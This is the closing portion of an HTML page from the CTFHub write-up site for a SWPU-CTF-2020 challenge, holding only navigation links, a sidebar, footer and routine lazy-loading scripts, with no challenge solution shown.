    <a href="/Challenge/2020/SWPU-CTF-2020/Pwn/khFW2uRBdzLB1R2z747s9Q.html" rel="prev" title="corporate_slave">
      <i class="fa fa-chevron-left"></i> corporate_slave
    </a></div>
      <div class="post-nav-item">
    <a href="/Challenge/2020/SWPU-CTF-2020/Misc/91XmWXmBaB5D14aojzR2TM.html" rel="next" title="耗子尾汁">
      耗子尾汁 <i class="fa fa-chevron-right"></i>
    </a></div>
    </div>
      </footer>
    
  </article>
  
  
  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          文章目录
        </li>
        <li class="sidebar-nav-overview">
          站点概览
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
          <div class="post-toc motion-element"><ol class="nav"><li class="nav-item nav-level-2"><a class="nav-link" href="#writeup来源"><span class="nav-number">1.</span> <span class="nav-text">WriteUp来源</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#解题思路"><span class="nav-number">2.</span> <span class="nav-text">解题思路</span></a></li></ol></div>
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
    <img class="site-author-image" itemprop="image" alt="CTFHub" src="/images/ctfhub_loading.svg" data-original="/images/ctfhub_logo.svg">
  <p class="site-author-name" itemprop="name">CTFHub</p>
  <div class="site-description" itemprop="description">Enjoy your's CTF</div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">544</span>
          <span class="site-state-item-name">日志</span>
        </a>
      </div>
      <div class="site-state-item site-state-categories">
            <a href="/categories/">
          
        <span class="site-state-item-count">154</span>
        <span class="site-state-item-name">分类</span></a>
      </div>
      <div class="site-state-item site-state-tags">
            <a href="/tags/">
          
        <span class="site-state-item-count">83</span>
        <span class="site-state-item-name">标签</span></a>
      </div>
  </nav>
</div>
  <div class="links-of-author motion-element">
      <span class="links-of-author-item">
        <a href="https://github.com/ctfhub-team" title="GitHub → https:&#x2F;&#x2F;github.com&#x2F;ctfhub-team" rel="external nofollow noopener noreferrer" target="_blank"><i class="github fa-fw"></i>GitHub</a>
      </span>
      <span class="links-of-author-item">
        <a href="mailto:services@ctfhub.com" title="E-Mail → mailto:services@ctfhub.com" rel="external nofollow noopener noreferrer" target="_blank"><i class="envelope fa-fw"></i>E-Mail</a>
      </span>
  </div>
  <div class="cc-license motion-element" itemprop="license">
    <a href="https://creativecommons.org/licenses/by-nc-sa/4.0/" class="cc-opacity" rel="external nofollow noopener noreferrer" target="_blank"><img src="/images/ctfhub_loading.svg" data-original="/images/cc-by-nc-sa.svg" alt="Creative Commons"></a>
  </div>



      </div>
        <div class="back-to-top motion-element">
          <i class="fa fa-arrow-up"></i>
          <span>0%</span>
        </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 2019 – 
  <span itemprop="copyrightYear">2022</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">CTFHub</span>
</div>
  <div class="powered-by">由 <a href="https://hexo.io/" class="theme-link" rel="external nofollow noopener noreferrer" target="_blank">Hexo</a> & <a href="https://theme-next.org/" class="theme-link" rel="external nofollow noopener noreferrer" target="_blank">NexT.Gemini</a> 强力驱动
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="//cdn.staticfile.org/jquery/3.6.0/jquery.min.js"></script>
  <script src="//cdn.staticfile.org/fancybox/3.5.7/jquery.fancybox.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/pisces.js"></script>


<script src="/js/next-boot.js"></script>

<script src="/js/bookmark.js"></script>




  




  
<script src="/js/local-search.js"></script>













  

  

  

<script>
            window.imageLazyLoadSetting = {
                isSPA: false,
                processImages: null,
            };
        </script><script>window.addEventListener("load",function(){var t=/\.(gif|jpg|jpeg|tiff|png)$/i,r=/^data:image\/[a-z]+;base64,/;Array.prototype.slice.call(document.querySelectorAll("img[data-original]")).forEach(function(a){var e=a.parentNode;"A"===e.tagName&&(e.href.match(t)||e.href.match(r))&&(e.href=a.dataset.original)})});</script><script>!function(n){n.imageLazyLoadSetting.processImages=i;var e=n.imageLazyLoadSetting.isSPA,r=Array.prototype.slice.call(document.querySelectorAll("img[data-original]"));function i(){e&&(r=Array.prototype.slice.call(document.querySelectorAll("img[data-original]")));for(var t,a=0;a<r.length;a++)0<=(t=(t=r[a]).getBoundingClientRect()).bottom&&0<=t.left&&t.top<=(n.innerHeight||document.documentElement.clientHeight)&&function(){var t,e,n,i,o=r[a];t=o,e=function(){r=r.filter(function(t){return o!==t})},n=new Image,i=t.getAttribute("data-original"),n.onload=function(){t.src=i,e&&e()},n.src=i}()}i(),n.addEventListener("scroll",function(){var t,e;t=i,e=n,clearTimeout(t.tId),t.tId=setTimeout(function(){t.call(e)},500)})}(this);</script></body>
</html>
